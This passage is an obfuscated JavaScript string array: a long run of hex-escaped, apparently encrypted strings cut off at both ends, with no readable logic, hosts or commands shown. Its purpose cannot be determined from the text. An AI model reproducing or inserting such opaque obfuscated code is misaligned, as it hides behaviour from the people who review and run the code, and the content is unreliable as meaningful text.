x39\x79\x77\x35\x41\x3d','\x61\x31\x44\x44\x70\x41\x3d\x3d','\x77\x70\x58\x43\x76\x4d\x4f\x69','\x65\x6d\x7a\x44\x74\x41\x3d\x3d','\x53\x38\x4f\x66\x53\x38\x4b\x61\x45\x73\x4b\x46\x77\x6f\x33\x44\x75\x6d\x4a\x77\x4b\x44\x77\x67\x4c\x73\x4b\x34\x54\x63\x4b\x75\x58\x4d\x4b\x55\x77\x72\x6e\x44\x6f\x6d\x6a\x44\x73\x56\x50\x44\x6d\x55\x72\x44\x68\x47\x52\x4b\x59\x38\x4b\x6c\x77\x37\x4d\x4b\x48\x42\x6c\x63\x4b\x63\x4b\x38\x62\x73\x4b\x66','\x77\x35\x66\x44\x72\x38\x4b\x58','\x77\x71\x35\x4c\x44\x41\x3d\x3d','\x77\x71\x6e\x44\x72\x56\x34\x3d','\x57\x38\x4b\x71\x51\x77\x3d\x3d','\x77\x35\x67\x78\x45\x67\x3d\x3d','\x77\x71\x66\x44\x69\x4d\x4b\x65','\x77\x34\x6f\x4f\x48\x67\x3d\x3d','\x77\x34\x7a\x43\x72\x6a\x33\x43\x68\x67\x3d\x3d','\x77\x34\x7a\x44\x6f\x53\x67\x3d','\x77\x71\x39\x50\x45\x6b\x5a\x31\x77\x34\x49\x3d','\x77\x71\x58\x44\x75\x63\x4f\x42','\x4e\x31\x58\x43\x6e\x51\x3d\x3d','\x57\x54\x76\x44\x6e\x41\x3d\x3d','\x77\x71\x39\x30\x77\x70\x6a\x44\x68\x67\x3d\x3d','\x77\x6f\x2f\x44\x6a\x63\x4f\x35','\x77\x37\x49\x61\x4b\x38\x4f\x55\x77\x72\x48\x43\x6c\x67\x3d\x3d','\x77\x71\x42\x43\x48\x56\x4e\x43\x77\x34\x55\x4c\x77\x70\x2f\x44\x6a\x41\x38\x3d','\x58\x63\x4b\x38\x4e\x67\x3d\x3d','\x4d\x4d\x4f\x6b\x77\x70\x68\x38','\x42\x38\x4f\x67\x77\x70\x68\x4e\x48\x79\x4a\x70','\x77\x72\x66\x43\x68\x73\x4f\x42','\x61\x63\x4b\x69\x4a\x54\x33\x44\x72\x46\x76\x43\x73\x51\x3d\x3d','\x77\x72\x70\x58\x77\x6f\x67\x3d','\x56\x38\x4b\x64\x4e\x77\x3d\x3d','\x4e\x63\x4f\x6e\x4e\x42\x48\x44\x74\x56\x2f\x43\x70\x6b\x68\x5a\x77\x71\x55\x3d','\x77\x37\x67\x76\x44\x73\x4f\x66\x4a\x38\x4b\x4f\x77\x6f\x4c\x43\x6d\x63\x4b\x32\x77\x36\x4c\x43\x72\x77\x3d\x3d','\x53\x48\x6b\x33\x77\x71\x66\x44\x68\x38\x4b\x45','\x77\x35\x42\x4c\x77\x36\x4d\x3d','\x77\x71\x44\x44\x67\x4d\x4b\x39','\x77\x35\x55\x61\x44\x67\x3d\x3d','\x77\x37\x6f\x59\x47\x77\x3d\x3d','\x77\x37\x58\x43\x75\x73\x4f\x2b\x43\x4d\x4f\x50\x4c\x38\x4b\x51\x77\x70\x6f\x3d','\x58\x45\x44\x44\x71\x41\x3d\x3d','\x77\x36\x78\x53\x77\x35\x63\x3d','\x77\x70\x66\x44\x71\x63\x4f\x58','\x5a\x30\x6a\x44\x74\x56\x37\x43\x6f\x73\x4b\x6d','\x59\x55\x63\x74','\x53\x58\x7a\x44\x6a\x51\x3d\x3d','\x48\x38\x4b\x62\x66\x4d\x4f\x67\x64\x78\x33\x44\x6a\x4d\x4f\x64\x77\x70\x7a\x44\x6b\x63\x4f\x78','\x77\x37\x4a\x36\x77\x34\x58\x44\x6e\x63\x4b\x75\x77\x70\x7a\x43\x6d\x4d\x4b\x4a','\x77\x72\x46\x67\x77\x70\x41\x38\x42\x63\x4b\x53\x51\x55\x58\x44\x6a\x32\x35\x38','\x54\x33\x4d\x36\x77\x72\x6e\x44\x69\x63\x4b\x47\x77\x35\x30\x78','\x77\x34\x2f\x43\x67\x41\x63\x3d','\x4c\x63\x4b\x41\x77\x70\x6b\x3d','\x55\x6e\x73\x4b','\x66\x54\x6e\x44\x6e\x77\x3d\x3d','\x46\x63\x4f\x46\x77\x6f\x70\x6a','\x77\x72\x66\x43\x6d\x45\x44\x44\x6d\x32\x63\x72\x77\x35\x67\x3d','\x47\x63\x4f\x4e\x77\x72\x30\x3d','\x77\x70\x58\x43\x76\x57\x33\x43\x6c\x4d\x4b\x32\x77\x71\x35\x74\x77\x72\x2f\x43\x6c\x42\x6e\x43\x6b\x53\x68\x38\x4a\x4d\x4b\x66\x77\x71\x70\x31\x51\x38\x4b\x64\x45\x38\x4b\x65\x77\x34\x33\x44\x75\x63\x4f\x4b\x77\x71\x33\x43\x75\x42\x56\x4b\x47\x58\x70\x46','\x77\x37\x4e\x59\x77\x37\x68\x2f\x4f\x77\x3d\x3d','\x77\x36\x72\x44\x68\x42\x77\x3d','\x55\x43\x30\x38','\x56\x69\x77\x30\x77\x6f\x41\x3d','\x64\x6c\x67\x69','\x77\x70\x7a\x44\x70\x31\x67\x3d','\x48\x73\x4f\x71\x77\x6f\x56\x33','\x77\x37\x34\x4f\x48\x67\x3d\x3d','\x66\x57\x45\x58','\x64\x31\x72\x44\x75\x73\x4b\x6a\x48\x63\x4f\x67','\x58\x56\x72\x44\x72\x63\x4f\x46\x77\x6f\x2f\x44\x76\x51\x3d\x3d','\x47\x32\x77\x2b\x77\x37\x67\x3d','\x77\x36\x33\x44\x69\x67\x58\x43\x76\x67\x3d\x3d','\x77\x34\x37\x43\x69\x63\x4b\x34','\x77\x71\x58\x44\x6d\x4d\x4f\x67','\x77\x70\x59\x6a\x49\x51\x3d\x3d','\x49\x6b\x6f\x6c','\x77\x71\x54\x43\x70\x38\x4f\x42','\x57\x63\x4b\x53\x59\x67\x3d\x3d','\x58\x53\x66\x44\x76\x51\x67\x3d','\x77\x72\x74\x33\x59\x73\x4b\x72\x52\x4d\x4f\x71\x77\x35\x33\x44\x6b\x73\x4f\x6f\x77\x72\x76\x44\x6f\x38\x4f\x75\x77\x6f\x44\x44\x68\x33\x45\x48\x47\x38\x4b\x77\x77\x70\x56\x47\x54\x33\x2f\x44\x70\x31\x6e\x44\x67\x73\x4f\x61\x53\x4d\x4b\x76\x43\x54\x46\x4c\x77\x37\x31\x4b\x77\x37\x30\x46\x77\x70\x39\x6f\x4d\x73\x4b\x49\x4f\x51\x3d\x3d','\x54\x4d\x4b\x4f\x4d\x67\x3d\x3d','\x77\x72\x6b\x45\x48\x73\x4b\x45\x77\x72\x58\x44\x70\x41\x3d\x3d','\x77\x37\x77\x31\x4f\x73\x4f\x36','\x77\x36\x33\x44\x69\x73\x4b\x2b','\x77\x36\x78\x4e\x77\x37\x70\x78\x4f\x78\x51\x3d','\x59\x73\x4b\x47\x4b\x54\x55\x77\x77\x37\x6f\x3d','\x63\x63\x4b\x36\x41\x41\x3d\x3d','\x65\x58\x30\x38','\x77\x35\x72\x44\x72\x63\x4b\x35\x4b\x73\x4b\x38\x44\x38\x4b\x4b\x77\x6f\x72\x43\x76\x41\x3d\x3d','\x52\x33\x4d\x32\x77\x71\x76\x44\x6d\x73\x4b\x4a','\x44\x6c\x45\x71','\x56\x32\x66\x44\x68\x67\x3d\x3d','\x77\x70\x4c\x44\x74\x38\x4b\x76\x4f\x73\x4b\x2f','\x50\x63\x4f\x42\x77\x70\x42\x68\x77\x37\x55\x5a','\x47\x63\x4b\x38\x64\x51\x3d\x3d','\x77\x36\x6f\x59\x44\x41\x3d\x3d','\x77\x37\x35\x4d\x48\x55\x31\x79\x77\x34\x38\x3d','\x77\x71\x6c\x2b\x77\x70\x2f\x44\x6a\x31\x6b\x6a','\x51\x63\x4f\x36\x55\x77\x3d\x3d','\x77\x71\x74\x67\x62\x41\x3d\x3d','\x53\x4d\x4b\x72\x77\x6f\x2f\x44\x70\x78\x4e\x58','\x77\x70\x33\x44\x68\x4d\x4b\x61\x77\x35\x52\x69','\x66\x79\x67\x59','\x56\x79\x77\x32','\x77\x36\x5a\x78\x50\x63\x4b\x55\x77\x70\x68\x70\x5a\x63\x4f\x35\x58\x51\x3d\x3d','\x77\x36\x76\x44\x67\x41\x4c\x43\x74\x38\x4b\x34\x77\x34\x34\x3d','\x58\x38\x4b\x71\x77\x36\x38\x3d','\x77\x71\x42\x70\x4b\x67\x3d\x3d','\x4a\x6b\x72\x44\x75\x73\x4b\x67\x44\x4d\x4f\x75\x77\x71\x41\x4b\x77\x34\x2f\x44\x6e\x77\x3d\x3d','\x77\x36\x74\x78\x49\x51\x3d\x3d','\x45\x4d\x4b\x52\x66\x4d\x4f\x30\x64\x77\x63\x3d','\x77\x36\x6e\x44\x76\x4d\x4b\x68','\x77\x36\x4d\x37\x77\x37\x67\x3d','\x4b\x73\x4b\x2b\x77\x70\x51\x73\x77\x72\x63\x3d','\x77\x34\x35\x46\x77\x34\x73\x35\x61\x44\x73\x3d','\x77\x35\x7a\x44\x6c\x4d\x4b\x57','\x62\x69\x42\x78','\x77\x34\x31\x72\x77\x34\x63\x3d','\x62\x31\x59\x42\x46\x53\x74\x71\x77\x34\x68\x6e','\x77\x35\x33\x44\x74\x63\x4b\x52','\x77\x6f\x56\x63\x44\x77\x3d\x3d','\x77\x72\x45\x6a\x4b\x4d\x4f\x38\x48\x63\x4b\x79\x77\x6f\x4c\x44\x69\x38\x4b\x36\x77\x37\x72\x43\x71\x63\x4b\x37\x77\x71\x50\x43\x6a\x53\x35\x4e','\x49\x38\x4f\x53\x77\x72\x49\x3d','\x63\x63\x4b\x49\x77\x72\x55\x3d','\x65\x6c\x73\x66','\x77\x36\x5a\x7a\x77\x35\x4c\x44\x6a\x38\x4b\x67\x77\x70\x58\x43\x6f\x73\x4b\x65\x77\x72\x2f\x44\x6e\x6c\x39\x43\x59\x73\x4f\x52\x77\x35\x77\x49\x48\x41\x3d\x3d','\x52\x4d\x4f\x35\x77\x35\x35\x6c\x52\x54\x4d\x39\x77\x35\x62\x43\x72\x77\x3d\x3d','\x44\x31\x62\x43\x6e\x6d\x76\x43\x67\x77\x3d\x3d','\x64\x73\x4b\x55\x77\x70\x55\x3d','\x77\x35\x2f\x44\x72\x38\x4b\x6f\x4b\x4d\x4b\x7a\x43\x4d\x4b\x58','\x59\x4d\x4f\x59\x77\x34\x31\x36\x77\x72\x55\x4e\x46\x48\x52\x6d','\x77\x72\x54\x44\x74\x63\x4f\x7a','\x77\x6f\x4c\x44\x69\x38\x4b\x53\x77\x34\x52\x2f\x62\x63\x4f\x75','\x61\x30\x77\x68\x43\x51\x3d\x3d','\x63\x7a\x63\x58','\x77\x71\x38\x38\x4f\x46\x4c\x44\x73\x63\x4b\x57\x4d\x77\x3d\x3d','\x77\x37\x56\x47\x77\x37\x42\x7a\x4b\x52\x58\x44\x6a\x63\x4b\x6b\x77\x37\x59\x3d','\x59\x58\x30\x55','\x51\x56\x50\x44\x74\x73\x4f\x46\x77\x70\x4c\x44\x75\x33\x4c\x44\x73\x79\x35\x4c\x77\x34\x37\x43\x6a\x38\x4f\x76\x77\x34\x72\x44\x6d\x63\x4b\x57\x4a\x73\x4b\x6f\x47\x73\x4b\x69\x58\x67\x6a\x43\x68\x73\x4b\x52\x41\x4d\x4b\x77\x61\x73\x4b\x55\x77\x70\x39\x55\x44\x33\x50\x43\x73\x51\x38\x3d','\x51\x43\x4a\x73','\x63\x73\x4b\x51\x4a\x43\x4d\x69\x77\x36\x42\x66\x49\x47\x77\x3d','\x77\x71\x6a\x44\x73\x38\x4f\x69\x44\x4d\x4f\x56\x4a\x73\x4f\x41\x77\x35\x44\x44\x69\x63\x4b\x6c\x77\x6f\x41\x42\x42\x73\x4b\x52\x77\x71\x50\x44\x6c\x56\x49\x56\x49\x63\x4f\x4b\x77\x36\x6f\x3d','\x51\x38\x4f\x48\x65\x67\x3d\x3d','\x77\x6f\x37\x44\x74\x6e\x6b\x31\x77\x35\x59\x3d','\x77\x6f\x48\x43\x74\x63\x4f\x47\x52\x55\x63\x6d','\x77\x37\x4c\x44\x6e\x4d\x4b\x56\x62\x32\x73\x3d','\x77\x70\x76\x44\x69\x73\x4b\x47','\x77\x36\x4a\x6c\x77\x37\x58\x44\x6e\x56\x62\x44\x6e\x63\x4b\x76','\x77\x37\x52\x67\x77\x36\x7a\x44\x6e\x31\x48\x44\x6b\x73\x4b\x78\x62\x67\x3d\x3d','\x65\x63\x4b\x2f\x77\x34\x45\x6c\x77\x71\x50\x44\x67\x73\x4f\x4d\x62\x6e\x73\x33\x62\x4d\x4b\x78','\x51\x6e\x67\x38\x77\x71\x6e\x44\x6c\x73\x4b\x75\x77\x35\x34\x3d','\x66\x53\x50\x44\x6d\x41\x3d\x3d','\x77\x71\x4a\x6a\x77\x6f\x73\x6f\x47\x4d\x4b\x4f\x61\x30\x50\x44\x67\x33\x55\x7a\x4c\x78\x68\x47\x77\x71\x70\x75\x77\x35\x42\x6d\x42\x63\x4f\x4a\x77\x37\x42\x48\x77\x72\x44\x44\x71\x79\x39\x56\x42\x4d\x4b\x48\x4e\x4d\x4b\x7a\x77\x6f\x62\x44\x75\x55\x48\x43\x75\x4d\x4f\x5a\x77\x35\x63\x3d','\x42\x4d\x4f\x32\x77\x71\x38\x3d','\x77\x37\x42\x62\x77\x35\x63\x3d','\x63\x4d\x4b\x35\x4b\x77\x3d\x3d','\x42\x63\x4b\x68\x77\x70\x76\x44\x72\x41\x6c\x63\x61\x4d\x4b\x52\x77\x34\x54\x44\x6a\x4d\x4b\x76\x77\x72\x42\x67\x43\x4d\x4b\x5a\x77\x34\x54\x44\x72\x73\x4b\x6a\x41\x4d\x4b\x6f\x77\x71\x41\x3d','\x77\x71\x4c\x44\x74\x73\x4f\x73','\x77\x71\x74\x4e\x62\x73\x4f\x74\x46\x73\x4f\x73\x77\x37\x31\x6f\x77\x72\x73\x46\x41\x41\x77\x71\x51\x32\x38\x56\x48\x45\x2f\x43\x72\x63\x4f\x66\x41\x63\x4b\x62\x4b\x73\x4b\x2f\x77\x71\x58\x43\x6e\x67\x3d\x3d','\x77\x34\x66\x43\x68\x53\x41\x3d','\x77\x35\x73\x36\x43\x54\x54\x43\x68\x6d\x77\x3d','\x77\x36\x33\x44\x69\x63\x4b\x58\x59\x57\x74\x78','\x48\x38\x4f\x31\x77\x72\x45\x3d','\x77\x35\x62\x43\x75\x63\x4b\x62','\x77\x71\x58\x44\x6e\x63\x4f\x79\x53\x6a\x63\x41\x59\x57\x56\x70\x56\x69\x30\x3d','\x63\x4d\x4b\x35\x50\x41\x3d\x3d','\x77\x37\x42\x75\x77\x36\x4d\x3d','\x52\x79\x54\x44\x6f\x51\x48\x44\x6a\x63\x4f\x4d\x77\x35\x6a\x43\x6a\x41\x4d\x43\x77\x35\x73\x3d','\x77\x71\x4e\x75\x77\x70\x2f\x44\x69\x31\x6b\x69\x4c\x38\x4f\x37','\x53\x4d\x4b\x4b\x43\x67\x3d\x3d','\x77\x34\x5a\x46\x77\x35\x4d\x33\x66\x7a\x59\x51\x5a\x63\x4f\x66\x77\x6f\x6b\x3d','\x77\x6f\x6a\x44\x74\x58\x41\x75\x77\x36\x4d\x52\x55\x46\x6c\x59','\x77\x71\x73\x31\x50\x6b\x45\x3d','\x51\x38\x4b\x62\x77\x35\x55\x41\x4f\x63\x4f\x70','\x51\x79\x33\x44\x70\x78\x49\x3d','\x52\x6e\x6b\x36\x77\x71\x58\x44\x67\x73\x4b\x45','\x63\x38\x4b\x31\x77\x70\x49\x72\x77\x71\x2f\x44\x6d\x63\x4f\x5a','\x77\x36\x6a\x43\x6b\x42\x73\x3d','\x77\x35\x58\x44\x71\x79\x6f\x3d','\x62\x43\x35\x66','\x77\x36\x78\x78\x77\x36\x6f\x3d','\x77\x36\x4c\x44\x6c\x4d\x4b\x41','\x77\x37\x56\x6e\x77\x35\x34\x3d','\x77\x36\x6a\x44\x6b\x73\x4f\x6d\x51\x7a\x41\x42\x53\x69\x42\x30\x56\x48\x48\x43\x74\x43\x2f\x44\x76\x63\x4f\x36\x77\x37\x51\x3d','\x77\x35\x66\x43\x68\x38\x4b\x62\x53\x77\x5a\x62\x4e\x38\x4b\x51','\x64\x43\x50\x44\x6b\x51\x3d\x3d','\x77\x36\x35\x4a\x77\x36\x4a\x2f\x4b\x42\x33\x44\x6c\x38\x4b\x75\x77\x36\x41\x3d','\x54\x67\x2f\x44\x74\x46\x35\x63\x77\x35\x6b\x3d','\x55\x69\x49\x72\x77\x6f\x66\x44\x6b\x73\x4b\x6f\x77\x71\x72\x43\x75\x55\x55\x50\x77\x70\x33\x43\x6e\x78\x46\x48\x63\x46\x4d\x3d','\x77\x71\x31\x41\x64\x38\x4f\x2f\x47\x67\x3d\x3d','\x62\x56\x77\x38\x42\x54\x5a\x78','\x63\x38\x4b\x35\x5a\x32\x66\x44\x6e\x4d\x4f\x6b\x5a\x48\x66\x44\x72\x38\x4b\x33\x62\x56\x72\x44\x6f\x4d\x4f\x4d\x64\x38\x4b\x76\x65\x67\x3d\x3d','\x77\x36\x67\x65\x4b\x63\x4f\x47\x77\x71\x41\x3d','\x62\x69\x5a\x57\x48\x31\x4c\x43\x6c\x31\x73\x3d','\x77\x6f\x58\x44\x68\x4d\x4b\x41\x77\x34\x68\x67\x51\x38\x4f\x38\x77\x34\x31\x73\x77\x6f\x5a\x41\x55\x4d\x4b\x34\x45\x38\x4b\x4a\x55\x55\x48\x43\x6f\x45\x55\x47\x43\x38\x4f\x50\x50\x6e\x59\x56\x77\x36\x44\x43\x69\x51\x3d\x3d','\x42\x63\x4f\x76\x77\x6f\x38\x3d','\x54\x73\x4b\x45\x42\x6e\x56\x39\x4e\x73\x4f\x36','\x55\x43\x59\x7a\x77\x6f\x6e\x44\x67\x63\x4b\x68','\x64\x56\x67\x6b\x43\x44\x35\x69\x77\x35\x4a\x76\x77\x70\x76\x44\x69\x38\x4b\x43\x42\x63\x4f\x55\x45\x48\x72\x44\x6a\x63\x4b\x6d\x77\x37\x55\x3d','\x77\x37\x66\x44\x69\x51\x33\x43\x70\x4d\x4b\x71\x77\x34\x6c\x75\x77\x35\x6f\x3d','\x65\x63\x4b\x78\x77\x70\x63\x70\x77\x72\x7a\x44\x6c\x38\x4f\x64\x62\x33\x31\x77\x64\x4d\x4b\x36\x77\x6f\x70\x79\x43\x38\x4f\x51\x77\x34\x54\x44\x76\x6b\x38\x3d','\x58\x58\x63\x30\x77\x72\x6e\x44\x69\x77\x3d\x3d','\x53\x79\x59\x2f\x77\x6f\x72\x44\x68\x38\x4b\x67\x77\x71\x6a\x43\x73\x30\x55\x3d','\x77\x35\x4a\x4d\x77\x34\x51\x71\x65\x6a\x77\x32\x63\x51\x3d\x3d','\x77\x71\x4a\x6a\x77\x6f\x73\x6f\x47\x4d\x4b\x4f\x61\x30\x50\x44\x67\x33\x56\x72\x4b\x41\x4a\x4c\x77\x71\x42\x34\x77\x36\x77\x3d','\x61\x68\x54\x44\x71\x55\x52\x65\x77\x34\x39\x73\x77\x37\x64\x69\x77\x35\x72\x44\x6a\x32\x74\x6f','\x77\x6f\x37\x44\x6e\x63\x4b\x66\x77\x35\x4a\x7a\x55\x51\x3d\x3d','\x58\x48\x4d\x36\x77\x71\x66\x44\x68\x38\x4b\x56\x77\x36\x30\x52\x77\x72\x77\x3d','\x77\x72\x64\x33\x77\x70\x63\x38\x42\x63\x4b\x54','\x77\x72\x54\x44\x6c\x63\x4b\x65\x77\x34\x42\x70\x56\x73\x4f\x6e\x77\x34\x38\x3d','\x66\x6b\x66\x44\x76\x63\x4b\x33\x48\x63\x4f\x37','\x53\x73\x4f\x4c\x5a\x78\x31\x69\x77\x70\x70\x6e\x77\x71\x66\x43\x6b\x43\x48\x44\x6e\x77\x3d\x3d','\x45\x4d\x4b\x31\x77\x6f\x66\x44\x75\x42\x52\x42','\x56\x43\x44\x44\x70\x67\x6e\x44\x69\x63\x4f\x48','\x4e\x4d\x4f\x63\x77\x70\x64\x31\x77\x37\x55\x43','\x77\x72\x78\x36\x77\x70\x2f\x44\x6a\x45\x67\x7a','\x44\x6d\x45\x6b\x77\x36\x4d\x30\x77\x6f\x30\x3d','\x52\x41\x66\x44\x75\x46\x39\x4a','\x77\x70\x4c\x44\x74\x6d\x63\x3d','\x61\x46\x67\x30\x41\x43\x74\x71','\x62\x38\x4b\x77\x4e\x42\x72\x44\x71\x6c\x76\x43\x76\x56\x68\x48','\x47\x56\x37\x43\x6d\x33\x48\x43\x67\x38\x4b\x57','\x52\x7a\x33\x44\x73\x67\x44\x44\x6a\x63\x4f\x4d\x77\x34\x50\x43\x6a\x41\x30\x66\x77\x6f\x58\x44\x76\x67\x3d\x3d','\x55\x73\x4b\x47\x77\x71\x39\x4d\x4c\x63\x4b\x63','\x77\x35\x4d\x66\x4a\x38\x4f\x37\x46\x4d\x4b\x31\x77\x6f\x4c\x43\x68\x73\x4b\x2b\x77\x37\x37\x43\x72\x51\x3d\x3d','\x77\x72\x44\x44\x69\x63\x4f\x75\x58\x69\x6f\x64','\x77\x36\x67\x76\x4a\x4d\x4f\x54\x42\x73\x4b\x70\x77\x70\x6e\x43\x68\x73\x4b\x2b\x77\x37\x6a\x43\x6f\x63\x4b\x34\x77\x72\x67\x3d','\x61\x38\x4b\x2f\x4f\x42\x72\x44\x73\x55\x55\x3d','\x77\x37\x64\x77\x4e\x4d\x4b\x77\x77\x6f\x74\x30\x5a\x4d\x4f\x78\x57\x4d\x4f\x6a\x77\x35\x6a\x44\x6c\x33\x45\x72\x77\x36\x41\x6c\x77\x72\x77\x57\x77\x71\x4a\x6b\x77\x71\x46\x66\x77\x71\x45\x3d','\x77\x71\x42\x6a\x77\x70\x6a\x44\x6d\x31\x6b\x34','\x64\x73\x4f\x35\x62\x68\x31\x58\x77\x70\x78\x76\x77\x72\x7a\x43\x69\x52\x48\x44\x75\x77\x66\x43\x73\x38\x4f\x36\x4d\x73\x4b\x33\x77\x36\x58\x44\x70\x38\x4f\x31\x77\x36\x73\x38\x52\x41\x3d\x3d','\x77\x72\x35\x5a\x63\x73\x4f\x35\x43\x38\x4f\x78','\x57\x43\x77\x2b\x77\x70\x76\x44\x6d\x4d\x4b\x73\x77\x72\x44\x43\x6f\x68\x6c\x2b\x77\x72\x54\x43\x6a\x52\x70\x42\x65\x31\x4d\x39\x77\x71\x6b\x50\x54\x69\x4d\x39\x77\x35\x45\x4b\x77\x6f\x44\x44\x71\x52\x6b\x4f\x49\x73\x4b\x65','\x77\x72\x58\x43\x68\x56\x33\x44\x76\x48\x6f\x31','\x55\x63\x4b\x59\x4a\x67\x7a\x44\x70\x31\x4c\x43\x70\x6b\x52\x63\x77\x37\x33\x44\x75\x41\x6f\x61\x77\x34\x76\x44\x67\x63\x4f\x4b\x77\x36\x4c\x43\x69\x4d\x4b\x6d\x77\x34\x6c\x33','\x77\x34\x76\x44\x72\x4d\x4b\x2b\x4f\x73\x4b\x33\x41\x38\x4b\x4b\x77\x70\x76\x44\x74\x6e\x2f\x44\x73\x73\x4b\x41\x41\x68\x48\x43\x6f\x56\x7a\x44\x6c\x6b\x50\x43\x74\x38\x4f\x68\x5a\x63\x4f\x76\x64\x6b\x42\x51\x4d\x38\x4b\x65\x55\x63\x4f\x6c\x4b\x4d\x4b\x67\x77\x34\x7a\x43\x6f\x6d\x45\x50\x49\x6e\x51\x3d','\x77\x34\x72\x44\x75\x38\x4b\x30\x50\x4d\x4b\x75\x46\x51\x3d\x3d','\x49\x38\x4b\x64\x4a\x43\x55\x62\x77\x36\x68\x43\x49\x57\x4c\x44\x69\x38\x4b\x52\x77\x34\x58\x44\x6f\x73\x4b\x6a\x77\x36\x6e\x43\x6c\x73\x4f\x46\x4e\x63\x4b\x38\x77\x35\x7a\x43\x6c\x54\x37\x44\x6c\x77\x33\x44\x74\x32\x50\x44\x73\x55\x55\x3d','\x61\x30\x73\x39\x41\x6a\x78\x77\x77\x35\x55\x75\x77\x70\x2f\x43\x67\x4d\x4b\x41\x47\x73\x4f\x63\x43\x33\x49\x3d','\x54\x4d\x4f\x53\x59\x67\x4a\x47\x77\x6f\x45\x3d','\x43\x6b\x50\x43\x67\x48\x48\x43\x6e\x73\x4b\x4b\x62\x77\x3d\x3d','\x77\x35\x41\x7a\x43\x44\x48\x43\x6b\x32\x67\x58\x57\x31\x64\x6b\x77\x71\x54\x44\x6c\x44\x66\x43\x71\x51\x3d\x3d','\x77\x37\x4e\x6e\x77\x34\x37\x44\x6d\x38\x4b\x39\x77\x6f\x67\x3d','\x77\x6f\x2f\x44\x6f\x32\x51\x70\x77\x34\x73\x45\x55\x41\x3d\x3d','\x77\x37\x56\x6c\x77\x36\x2f\x44\x6d\x46\x37\x44\x6e\x38\x4f\x79\x65\x32\x58\x43\x76\x32\x37\x44\x6b\x45\x33\x44\x6a\x41\x3d\x3d','\x77\x37\x5a\x6e\x4d\x4d\x4b\x43\x77\x6f\x70\x7a','\x54\x73\x4b\x61\x48\x48\x46\x78\x4b\x38\x4f\x36','\x57\x44\x4e\x45\x45\x45\x44\x43\x69\x56\x76\x43\x74\x73\x4f\x2b\x57\x7a\x6f\x3d','\x5a\x63\x4b\x31\x77\x70\x41\x31\x77\x72\x4c\x44\x68\x4d\x4f\x4d\x4b\x43\x67\x34\x63\x4d\x4f\x34\x77\x34\x45\x3d','\x65\x4d\x4b\x67\x65\x48\x33\x44\x6a\x38\x4f\x32','\x77\x6f\x33\x44\x76\x4d\x4f\x77','\x55\x4d\x4b\x53\x77\x71\x6c\x64\x4f\x4d\x4b\x44\x77\x6f\x6a\x43\x74\x38\x4f\x35\x52\x6d\x34\x41\x77\x35\x51\x7a\x66\x43\x74\x70\x4f\x51\x3d\x3d','\x77\x71\x62\x43\x6e\x46\x6a\x44\x75\x6d\x73\x3d','\x57\x78\x31\x58','\x77\x71\x49\x49\x48\x73\x4b\x48\x77\x71\x37\x44\x75\x33\x72\x44\x75\x63\x4f\x4e\x77\x71\x76\x43\x70\x69\x35\x77\x57\x73\x4b\x61\x4a\x32\x59\x3d','\x77\x35\x44\x43\x6f\x44\x6a\x43\x6e\x63\x4f\x68','\x77\x35\x76\x44\x72\x4d\x4b\x4f\x4f\x38\x4b\x6f\x44\x38\x4b\x4b\x77\x6f\x67\x3d','\x77\x37\x41\x65\x4d\x38\x4f\x61\x77\x71\x4c\x43\x6e\x38\x4f\x46\x77\x35\x73\x77\x77\x36\x48\x43\x73\x38\x4b\x5a\x4c\x56\x6a\x43\x70\x73\x4f\x78\x77\x6f\x30\x69','\x77\x70\x37\x44\x74\x6d\x41\x66\x77\x34\x34\x58\x52\x6b\x51\x3d','\x50\x38\x4f\x46\x77\x6f\x68\x76\x77\x36\x59\x51\x55\x6d\x63\x6b\x77\x6f\x48\x43\x74\x73\x4b\x65\x77\x72\x70\x5a\x77\x70\x73\x3d','\x77\x34\x50\x43\x75\x54\x33\x43\x6d\x38\x4f\x77\x77\x71\x45\x3d','\x77\x34\x6e\x43\x73\x6a\x66\x43\x6d\x4d\x4f\x78','\x47\x73\x4f\x6b\x77\x70\x70\x77\x45\x53\x35\x34\x77\x34\x58\x44\x71\x63\x4f\x59\x77\x6f\x55\x5a\x4b\x45\x41\x43\x77\x37\x70\x61\x77\x71\x41\x4e\x77\x37\x49\x3d','\x65\x46\x59\x38\x44\x7a\x78\x67\x77\x35\x4a\x70\x77\x6f\x62\x43\x69\x77\x3d\x3d','\x77\x36\x77\x73\x77\x35\x6e\x44\x6b\x30\x76\x44\x75\x56\x37\x44\x70\x38\x4b\x5a\x77\x72\x6a\x43\x6b\x63\x4b\x6b\x77\x6f\x77\x51\x77\x37\x41\x6d\x4f\x6e\x50\x44\x72\x63\x4f\x57\x77\x6f\x54\x43\x69\x52\x6f\x3d','\x77\x72\x56\x4c\x45\x46\x52\x6b','\x77\x37\x66\x43\x6f\x38\x4b\x35','\x77\x37\x39\x2b\x4e\x38\x4b\x57\x77\x6f\x74\x68\x62\x4d\x4f\x35','\x77\x6f\x78\x49\x46\x6b\x52\x69\x77\x35\x35\x42\x77\x70\x48\x44\x71\x41\x4c\x43\x71\x63\x4b\x75\x4c\x6a\x6a\x44\x69\x41\x6b\x7a\x4d\x6b\x6e\x43\x6d\x63\x4b\x46\x43\x73\x4b\x76\x4b\x38\x4b\x5a\x4f\x41\x3d\x3d','\x58\x52\x62\x44\x73\x56\x68\x4e','\x64\x55\x72\x44\x75\x63\x4b\x6d\x44\x4d\x4f\x36\x77\x6f\x67\x3d','\x63\x46\x77\x72\x45\x67\x3d\x3d','\x77\x37\x41\x4b\x4b\x4d\x4f\x52\x77\x71\x44\x43\x6a\x4d\x4f\x77','\x51\x4d\x4b\x54\x77\x35\x6b\x49\x4d\x38\x4f\x71\x77\x35\x38\x72\x50\x7a\x39\x67\x42\x73\x4b\x68\x41\x6e\x52\x48\x44\x38\x4f\x36\x43\x6b\x6b\x3d','\x77\x37\x6f\x68\x4a\x63\x4f\x6e\x46\x67\x3d\x3d','\x50\x31\x49\x38','\x42\x47\x77\x35\x77\x37\x55\x79\x77\x71\x6c\x36\x77\x6f\x77\x30\x77\x6f\x59\x3d','\x41\x38\x4f\x73\x77\x6f\x4a\x39\x47\x54\x67\x69\x77\x34\x58\x44\x72\x73\x4b\x43\x77\x6f\x4d\x45\x44\x6b\x73\x4f\x77\x37\x35\x47\x77\x72\x31\x66\x77\x71\x48\x43\x6d\x41\x3d\x3d','\x52\x31\x37\x44\x72\x38\x4f\x58\x77\x70\x34\x3d','\x77\x72\x6e\x43\x6d\x38\x4f\x5a','\x77\x70\x4c\x44\x73\x32\x45\x35\x77\x35\x41\x2b\x55\x46\x35\x4c\x48\x7a\x38\x3d','\x4a\x73\x4f\x4e\x77\x70\x42\x69\x77\x36\x34\x47\x43\x46\x38\x7a\x77\x3